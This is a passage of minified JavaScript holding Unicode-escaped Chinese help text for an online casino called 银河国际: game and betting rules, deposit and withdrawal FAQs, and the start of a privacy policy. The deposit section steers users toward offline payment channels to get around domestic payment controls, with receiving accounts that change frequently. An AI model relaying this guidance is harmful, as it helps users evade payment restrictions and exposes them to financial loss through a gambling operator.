u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\uff1b\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\uff1b"},{text:"\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\uff1b\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002"}]},{title:"\u4e09\u3001\u5f69\u7968\u7c7b\u6e38\u620f",content:[{text:"\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\uff1b"},{text:"\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\uff1b"},{text:"\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\uff1b"},{text:"\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\uff1b"},{text:"\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\uff1b\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\uff1b"},{text:"\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\uff1b"},{text:"\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff1b"}]},{title:"\u56db\u3001\u7535\u5b50\u6e38\u827a",content:[{text:"\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff1b"},{text:"\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\uff1b"},{text:"\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002"}]}],this.deposit=[{title:"\u6709\u54ea\u4e9b\u5b58\u6b3e\u9014\u5f84\uff1f",content:[{text:"\u5728\u7ebf\u5165\u6b3e: ",children:["1.\u767b\u5165\u540e\u70b9\u51fb\u5b58\u6b3e\uff0c\u5c06\u4f1a\u8df3\u8f6c\u5230\u5728\u7ebf\u652f\u4ed8\u9875\u9762\u3002","2.\u9009\u62e9\u8981\u5165\u6b3e\u7684\u652f\u4ed8\u901a\u9053\u5982\u4e91\u95ea\u4ed8/\u652f\u4ed8\u5b9d/\u5fae\u4fe1/\u94f6\u8054\u626b\u7801/\u5feb\u6377\u652f\u4ed8/\u8d22\u4ed8\u901a/\u4eac\u4e1c\u652f\u4ed8\u3002","3.\u8f93\u5165\u8981\u652f\u4ed8\u7684\u91d1\u989d\uff0c\u70b9\u51fb\u652f\u4ed8\u3002","4.\u652f\u4ed8\u6210\u529f\u540e\u91d1\u989d\u5c06\u4f1a\u81ea\u52a8\u5230\u8d26\u5230\u6e38\u620f\u8d26\u53f7\uff0c\u82e5\u652f\u4ed8\u6210\u529f5\u5206\u949f\u540e\u91d1\u989d\u8fd8\u672a\u5230\u8d26\u8bf7\u53cd\u9988\u5728\u7ebf\u5ba2\u670d/\u4efb\u610f\u4e13\u5c5e\u5ba2\u670d\u4e3a\u60a8\u5904\u7406\u3002"]},{text:"\u203b\u5728\u7ebf\u5165\u6b3e\u6ce8\u610f\u4e8b\u9879\u203b",children:["1.\u5728\u7ebf\u5165\u6b3e\u901a\u9053\u6700\u4f4e\u5b58\u6b3e\u91d1\u989d\u4e3a100\u5143\u4eba\u6c11\u5e01\uff0c\u82e5\u8981\u5927\u989d\u5165\u6b3e/\u5c0f\u989d\u5165\u6b3e\u8bf7\u54a8\u8be2\u5728\u7ebf\u5ba2\u670d/\u4efb\u610f\u4e13\u5c5e\u5ba2\u670d\u7ebf\u4e0b\u5165\u6b3e\u901a\u9053\u3002","2.\u7531\u4e8e\u56fd\u5185\u5bf9\u652f\u4ed8\u628a\u63a7\uff0c\u82e5\u7ebf\u4e0a\u591a\u6b21\u5145\u503c\u5931\u8d25\uff0c\u8bf7\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d/\u4efb\u610f\u4e13\u5c5e\u5ba2\u670d\u4e3a\u60a8\u63d0\u4f9b\u66f4\u4e3a\u6709\u6548\u548c\u65b9\u4fbf\u7684\u7ebf\u4e0b\u5145\u503c\u65b9\u5f0f\uff0c\u8c22\u8c22\u3002","3.\u8bf7\u7559\u610f\u652f\u4ed8\u901a\u9053\u7684\u6700\u4f4e\u5165\u6b3e\u9650\u989d\uff0c\u652f\u4ed8\u91d1\u989d\u82e5\u4e0e\u9009\u62e9\u91d1\u989d\u4e0d\u76f8\u540c\uff08\u4fee\u6539\u652f\u4ed8\u91d1\u989d\uff09\u5c06\u4e0d\u4f1a\u81ea\u52a8\u5230\u8d26\uff0c\u4e3a\u907f\u514d\u4e0d\u80fd\u51c6\u786e\u6709\u6548\u5230\u8d26\uff0c\u8bf7\u52ff\u4fee\u6539\u91d1\u989d/\u91cd\u590d\u652f\u4ed8\u3002"]},{text:"\u7ebf\u4e0b\u4e13\u5c5e\u5165\u6b3e\u901a\u9053:",children:["1.\u8054\u7cfb\u4efb\u610f\u4e13\u5c5e\u5ba2\u670d/\u5728\u7ebf\u5ba2\u670d\u54a8\u8be2\u53ef\u4f7f\u7528\u7684\u7ebf\u4e0b\u4e13\u5c5e\u5165\u6b3e\u65b9\u5f0f\u3002","2.\u8f6c\u8d26\u652f\u4ed8\u6210\u529f\u540e\u5411\u5ba2\u670d\u63d0\u4f9b\u652f\u4ed8\u51ed\u8bc1\u622a\u56fe\u6838\u5bf9\u6536\u5230\u6b3e\u9879\u540e\u91d1\u989d\u5c06\u6dfb\u52a0\u5230\u8d26\u5230\u6e38\u620f\u8d26\u6237\u3002"]},{text:"\u203b\u5efa\u8bae\u9009\u62e9\u4e0e\u60a8\u8f6c\u8d26\u7684\u94f6\u884c\u540c\u4e00\u5bb6\uff0c\u540c\u94f6\u884c\u95f4\u8f6c\u8d26\u53ef\u4ee5\u7acb\u5373\u5230\u8d26\uff0c\u8de8\u884c\u5212\u6b3e\u9700\u4f9d\u636e\u94f6\u884c\u5212\u6b3e\u4f5c\u4e1a\u65f6\u95f4\u4e3a\u57fa\u51c6"},{text:"\u53ef\u4ee5\u81ea\u7531\u9009\u62e9:",children:["(1).\u7f51\u7edc\u94f6\u884c: \u767b\u5165\u81ea\u5df1\u7684\u7f51\u7edc\u94f6\u884c\u9875\u9762\uff0c\u4ece\u94f6\u884c\u7f51\u9875\u4e0a\u8f6c\u8d26\u5230\u6307\u5b9a\u94f6\u884c\u8d26\u6237\u4e2d\u3002","(2).ATM\u81ea\u52a8\u67dc\u5458\u673a: \u5230\u5b9e\u4f53\u81ea\u52a8\u67dc\u5458\u673a\u4ee5\u94f6\u884c\u5361\u6216\u662f\u73b0\u91d1\u65b9\u5f0f\u5b58\u5165\uff0c\u6ca1\u6709\u5f00\u542f\u7f51\u94f6\u529f\u80fd\u4e0e\u5b58\u73b0\u91d1\u7684\u4f1a\u5458\u53ef\u7528\u3002","(3).\u94f6\u884c\u67dc\u53f0\u8f6c\u8d26: \u5230\u94f6\u884c\u67dc\u53f0\u5b8c\u6210\u8f6c\u8d26\u624b\u7eed\u3002"]},{text:"\u203b\u7ebf\u4e0b\u5165\u6b3e\u6ce8\u610f\u4e8b\u9879\u203b"},{text:"\u91cd\u8981\u63d0\u9192\uff1a\u5165\u6b3e\u8d26\u6237\u968f\u65f6\u53d8\u66f4\uff0c\u8bf7\u4e8e\u6bcf\u6b21\u5165\u6b3e\u524d\u8054\u7cfb\u5ba2\u670d\u786e\u8ba4\u53ef\u7528\u7684\u5165\u6b3e\u8d26\u6237\u3002 \u82e5\u672a\u54a8\u8be2\u64c5\u81ea\u5165\u6b3e\u5230\u5df2\u505c\u7528\u7684\u8d26\u6237\uff0c\u94f6\u6cb3\u56fd\u9645 \u6055\u4e0d\u8d1f\u8d23\uff01\u4e07\u8bf7\u89c1\u8c05\uff0c\u611f\u8c22\u914d\u5408\u3002"}]},{title:"\u5b58\u6b3e\u672a\u5230\u8d26\u5982\u4f55\u5904\u7406\uff1f",content:[{text:"\u82e5\u652f\u4ed8\u6210\u529f5\u5206\u949f\u540e\u91d1\u989d\u8fd8\u672a\u5230\u8d26\u5728\u6e38\u620f\u8d26\u6237\u8bf7\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d/\u4efb\u610f\u4e13\u5c5e\u5ba2\u670d, \u5e76\u63d0\u4f9b\u6e38\u620f\u8d26\u53f7\uff0c\u59d3\u540d\uff0c\u4ee5\u53ca\u652f\u4ed8\u51ed\u8bc1\u622a\u56fe\uff0c\u5ba2\u670d\u4e13\u5458\u5c06\u4ee5\u6700\u5feb\u7684\u901f\u5ea6\u4e3a\u60a8\u67e5\u8be2\u5904\u7406\u3002"}]},{title:"\u5b58\u6b3e\u662f\u5426\u9700\u8981\u4ea4\u7eb3\u624b\u7eed\u8d39\u6216\u5176\u4ed6\u8d39\u7528\uff1f",content:[{text:"\u94f6\u6cb3\u56fd\u9645\u63a5\u6536\u5feb\u901f\u5165\u6b3e\uff08\u5305\u542b\u652f\u4ed8\u5b9d\u8f6c\u8d26\u3001\u94f6\u884c\u8f6c\u8d26\u3001\u94f6\u884c\u5b58\u6b3e\u3001\u94f6\u884c\u67dc\u53f0\u5b58\u6b3e\u3001ATM\u673a\u81ea\u52a8\u8f6c\u8d26\u7b49\uff09\u3001\u5728\u7ebf\u652f\u4ed8\u3001\u5fae\u4fe1\u626b\u7801\u3001\u652f\u4ed8\u5b9d\u626b\u7801\u7b49\u65b9\u5f0f\u3002\u5f53\u60a8\u901a\u8fc7\u652f\u4ed8\u5b9d\u3001\u5fae\u4fe1\u3001\u7f51\u94f6\u3001ATM\u65b9\u5f0f\u5b58\u6b3e\u6210\u529f\u540e\uff0c\u5b58\u6b3e\u624b\u7eed\u91d1\u989d\u7531\u94f6\u6cb3\u56fd\u9645\u627f\u62c5\uff0c\u8ba9\u60a8\u5b58\u6b3e\u65e0\u5fe7\u3002\u4f7f\u7528\u67dc\u53f0\u5b58\u6b3e\u7684\u5ba2\u6237\u9009\u62e9\u6536\u6b3e\u65b9\u652f\u4ed8\u5c06\u4e0d\u4eab\u53d7\u5b58\u6b3e\u624b\u7eed\u8d39\u56de\u9988\u3002"}]},{title:"\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u589e\u52a0\uff1f",content:[{text:"\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u4ee5\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u4e3a\u4fdd\u5b89\u7a0b\u5e8f\u4e4b\u4e00\u4ee5\u53ca\u786e\u4fdd\u8d44\u91d1\u7684\u5b89\u5168\u5ea6\u4ee5\u53ca\u7a33\u5b9a\u6027\uff0c\u4e00\u822c\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u5c06\u4f1a\u57280-5\u5206\u949f\u5185\u706b\u901f\u5230\u8d26\uff0c\u82e55\u5206\u949f\u540e\u652f\u4ed8\u91d1\u989d\u672a\u6709\u5230\u8d26\u5728\u6e38\u620f\u8d26\u6237\uff0c\u8bf7\u60a8\u5373\u523b\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d/\u6216\u4efb\u610f\u5ba2\u670d\u67e5\u8be2\u5177\u4f53\u60c5\u51b5\u3002"}]}],this.drawing=[{title:"\u53d6\u6b3e\u9650\u989d\u662f\u591a\u5c11\uff1f",content:[{text:"\u5355\u7b14\u53d6\u6b3e\u6700\u4f4e100\u5143\uff0c\u6700\u9ad850\u4e07\u5143\uff0c\u6bcf\u65e5\u53d6\u6b3e\u4e0d\u9650\u5236\u7b14\u6570\u3002"}]},{title:"\u53d6\u6b3e\u4ec0\u4e48\u65f6\u5019\u53ef\u4ee5\u5230\u8d26\uff1f",content:[{text:"\u6210\u529f\u63d0\u4ea4\u53d6\u6b3e\u540e\u76f8\u5173\u90e8\u95e8\u5c06\u4f1a\u57281-5\u5206\u949f\u4e3a\u60a8\u5904\u7406\u8ba2\u5355\uff0c\u82e5\u5728\u53d1\u8d77\u53d6\u6b3e\u768430\u5206\u949f\u540e\u4ecd\u672a\u6536\u5230\u6b3e\u9879\uff0c\u8bf7\u5373\u523b\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d/\u4efb\u610f\u5ba2\u670d\u67e5\u8be2\u8be6\u60c5\u3002"}]},{title:"\u53ef\u5426\u53d6\u6b3e\u5230\u5176\u4ed6\u4eba\u7684\u94f6\u884c\u5361\uff1f",content:[{text:"\u94f6\u4e3a\u4e86\u5ba2\u6237\u7684\u8d44\u91d1\u5b89\u5168\uff0c\u4ee5\u53ca\u4e3a\u4e86\u66f4\u65b9\u4fbf\u5feb\u6377\u529e\u7406\u51fa\u5165\u6b3e\u4e1a\u52a1\uff0c\u94f6\u6cb3\u56fd\u9645\u8c22\u7edd\u4e00\u4e2a\u8d26\u53f7\u4e0a\u7ed1\u5b9a\u591a\u4e2a\u4e0d\u76f8\u540c\u7684\u53d6\u6b3e\u4fe1\u606f\uff0c\u4e00\u4e2a\u8d26\u53f7\u4ec5\u80fd\u7ed1\u5b9a\u76f8\u540c\u7684\u53d6\u6b3e\u4fe1\u606f\u8d44\u6599\uff0c\u65e0\u6cd5\u7ed1\u5b9a\u5176\u4ed6\u4eba\u7684\u94f6\u884c\u5361\u4fe1\u606f\u3002"}]},{title:"\u53d6\u6b3e\u662f\u5426\u9700\u8981\u4ea4\u7eb3\u624b\u7eed\u8d39\u6216\u5176\u4ed6\u8d39\u7528\uff1f",content:[{text:"\u4e0d\u4ea7\u751f\u4efb\u4f55\u8d39\u7528\u3002"}]},{title:"\u53ef\u4ee5\u53d6\u6d88\u53d6\u6b3e\u7533\u8bf7\u5417\uff1f",content:[{text:"\u53d1\u8d77\u53d6\u6b3e\u540e\uff0c\u65e0\u6cd5\u81ea\u884c\u53d6\u6d88\u53d6\u6b3e\u7533\u8bf7\uff0c\u9700\u8981\u60a8\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d/\u6216\u4efb\u610f\u5ba2\u670d\u8fdb\u884c\u5904\u7406\u3002"}]},{title:"\u53d6\u6b3e\u7533\u8bf7\u4e3a\u4ec0\u4e48\u4f1a\u4e0d\u901a\u8fc7\uff1f",content:[{text:"\u53d6\u6b3e\u7533\u8bf7\u4e0d\u901a\u8fc7\u6709\u8bb8\u591a\u60c5\u51b5\uff0c\u8bf7\u60a8\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d/\u6216\u4efb\u610f\u5ba2\u670d\u54a8\u8be2\u5177\u4f53\u60c5\u51b5\u3002"}]}],this.transfer=[{title:"\u4ec0\u4e48\u662f\u8f6c\u8d26\uff1f",content:[{text:"\u8f6c\u8d26\u529f\u80fd\u662f\u6307\u4ece\u4e3b\u8d26\u6237\u6216\u67d0\u4e2a\u5e73\u53f0\u5411\u5176\u4f59\u5e73\u53f0\u8fdb\u884c\u8f6c\u8d26\uff0c\u6216\u53cd\u4e4b\uff1b"}]},{title:"\u4e3a\u4ec0\u4e48\u6e38\u620f\u524d\u8981\u5148\u8fdb\u884c\u8f6c\u8d26\uff1f",content:[{text:"\u4e3a\u4e86\u60a8\u66f4\u597d\uff0c\u66f4\u987a\u5229\u7684\u4f53\u9a8c\u6e38\u620f\uff0c\u6211\u4eec\u4f1a\u63d0\u793a\u60a8\u5728\u8fdb\u5165\u6e38\u620f\u524d\u8fdb\u884c\u8f6c\u8d26\uff0c\u907f\u514d\u8fdb\u5165\u6e38\u620f\u4e4b\u540e\u9700\u8981\u767b\u51fa\u6e38\u620f\u6765\u8fdb\u884c\u8f6c\u8d26\u7684\u53cd\u590d\u64cd\u4f5c\uff1b\u540c\u65f6\uff0c\u60a8\u53ef\u4efb\u610f\u5c06\u989d\u5ea6\u8f6c\u81f3\u591a\u4e2a\u6e38\u620f\u8d26\u6237\u4e2d\uff0c\u4f53\u9a8c\u4e0d\u540c\u6e38\u620f\u7684\u6b22\u4e50\u4e0e\u523a\u6fc0\uff01"}]},{title:"\u6e38\u620f\u548c\u6e38\u620f\u4e4b\u95f4\u53ef\u4ee5\u4e92\u76f8\u8f6c\u8d26\u5417\uff1f",content:[{text:"\u53ef\u4ee5\uff0c\u6211\u53f8\u652f\u6301\u514d\u8f6c\u529f\u80fd\uff0c\u4eceB\u8fdb\u5165\u5230C\u6e38\u620f\u65e0\u9700\u8fdb\u884c\u624b\u52a8\u8f6c\u8d26\uff0c\u53ef\u81ea\u52a8\u5e26\u5165\u91d1\u989d\uff1b"}]},{title:"\u4e3a\u4ec0\u4e48\u5411\u6e38\u620f\u8f6c\u8d26\u4f1a\u5931\u8d25\uff1f",content:[{text:"\u5411\u6e38\u620f\u8f6c\u8d26\u5931\u8d25\u53ef\u80fd\u5b58\u5728\u4ee5\u4e0b\u51e0\u79cd\u539f\u56e0\uff1a(1)\u7b2c\u4e09\u65b9\u6e38\u620f\u6570\u636e\u5f02\u5e38\u6216\u6b63\u5728\u5347\u7ea7\u7ef4\u62a4\u4e2d\uff1b(2)\u6570\u636e\u5bf9\u63a5\u5f02\u5e38\uff0c\u6682\u65f6\u65e0\u6cd5\u8fdb\u884c\u8d44\u91d1\u64cd\u4f5c\uff1b(3)\u7f51\u7edc\u8fde\u63a5\u5f02\u5e38\uff0c\u5bfc\u81f4\u8ba2\u5355\u8d85\u65f6\u3002"}]},{title:"\u6e29\u99a8\u63d0\u793a\uff1a",content:[{text:"\u8f6c\u8d26\u5931\u8d25\u65f6\uff0c\u5efa\u8bae\u60a8\u91cd\u65b0\u53d1\u8d77\u8bf7\u6c42\uff0c\u6216\u7a0d\u7b49\u7247\u523b\u540e\u518d\u8fdb\u884c\u64cd\u4f5c\uff01"}]}],this.privacyInfo=[{title:"",content:[{text:"\u94f6\u6cb3\u56fd\u9645\u975e\u5e38\u5c0a\u91cd\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u9690\u79c1\u4fe1\u606f\u3002\u6211\u4eec\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u79c1\u5bc6\u6027\uff0c\u8ba9\u5ba2\u6237\u65e0\u540e\u987e\u4e4b\u5fe7\u3002"}]},{title:"\u4e00\u3001\u7b80\u4ecb",content:[{text:"\u672c\u7f51\u7ad9\u670d\u52a1\u7686\u6709\u76f8\u5173\u6cd5\u5f8b\u7ea6\u675f\u4e0e\u76d1\u7ba1\u3002\u4e3a\u4e86\u8ba9\u5ba2\u6237\u5728\u8fd9\u80fd\u4eab\u53d7\u5230\u5b89\u5168\u6109\u60a6\u7684\u670d\u52a1\u4f53\u9a8c\uff0c\u6211\u4eec\u5f81\u6c42\u5ba2\u6237\u4ed4\u7ec6\u9605\u8bfb\u6b64\u201c\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u6761\u6b3e\u201d\uff0c\u56e0\u4e3a\u8fd9\u5c06\u6d89\u53ca\u5230\u6211\u4eec\u4f7f\u7528\u60a8\u4e2a\u4eba\u4fe1\u606f\u7684\u76f8\u5173\u4e8b\u9879\u3002\u5bf9\u5f85\u5ba2\u6237\u7684\u4e2a\u4eba\u9690\u79c1\u672c\u516c\u53f8\u672c\u7740\u975e\u5e38\u4e25\u8c28\u7684\u6001\u5ea6\u3002"},{text:"\u4e3a\u4e86\u8ba9\u5ba2\u6237\u4eab\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\uff0c\u6709\u65f6\u6211\u4eec\u53ef\u80fd\u9700\u8981\u6c42\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\u3002\u672c\u653f\u7b56\u5c06\u4f1a\u6db5\u76d6\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u4fe1\u606f\u7684\u4f7f\u7528\u4e8b\u9879\uff0c\u540c\u65f6\u4e5f\u6d89\u53ca\u76f8\u5173\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u7684\u5185\u5bb9\u3002"},{text:"\u6709\u65f6\uff0c\u5ba2\u6237\u63a5\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\u524d\u6211\u4eec\u53ef\u80fd\u9700\u8981\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\uff08\u5982\uff0c\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u4f1a\u5458\u7f16\u53f7\uff0c\u7535\u8bdd\u6216\u624b\u673a\u53f7\u7801\uff0c\u51fa\u751f\u65e5\u671f\u6216\u652f\u4ed8\u4fe1\u606f\uff09\uff0c\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u6211\u4eec\u90fd\u5c06\u5bf9\u7167\u6b64\u653f\u7b56\u6765\u5904\u7406\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5728\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u65f6\u6211\u4eec\u5c06\u9002\u7528\u73b0\u884c\u7684\u6cd5\u5f8b\u6761\u6b3e\uff0c\u5e76\u7aed\u529b\u91c7\u53d6\u6700\u4f73\u6700\u7a33\u59a5\u7684\u65b9\u5f0f\u5904\u7406\u3002"},{text:"\u540c\u65f6\uff0c\u6211\u4eec\u4e5f\u5c06\u76d1\u63a7\u60a8\u5728\u672c\u7f51\u7ad9\u7684\u6d3b\u52a8\u5185\u5bb9\uff0c\u53ef\u80fd\u5305\u62ec\u60a8\u7684\u8bbf\u95ee\u91cf\uff0c\u8bbf\u95ee\u9875\u9762\uff0c\u7f51\u7edc\u670d\u52a1\u7684\u539f\u59cb\u57df\u540d\u7b49\uff0c\u8fd9\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5efa\u7acb\u5ba2\u6237\u4e2a\u4eba\u6863\u8d44\u6599\u3002\u5176\u4e2d\u90e8\u5206\u6570\u636e\u5c06\u88ab\u805a\u5408\u7edf\u8ba1\uff0c\u8fd9\u610f\u5473\u7740\u6211\u4eec\u5c06\u4e0d\u80fd\u5bf9\u5176\u5355\u72ec\u8fdb\u884c\u68c0\u9a8c\u3002"}]},{title:"\u4e8c\u3001\u6211\u4eec\u6536\u96c6\u7684\u5185\u5bb9\u53ca\u5176\u76ee\u7684",content:[{text:"\u9601\u4e0b\u5728\u94f6\u6cb3\u56fd\u9645\u5f00\u6237\u65f6\uff0c\u6211\u4eec\u5c06\u8981\u6c42\u60a8\u63d0\u4f9b\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\uff0c\u5982\uff1a\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1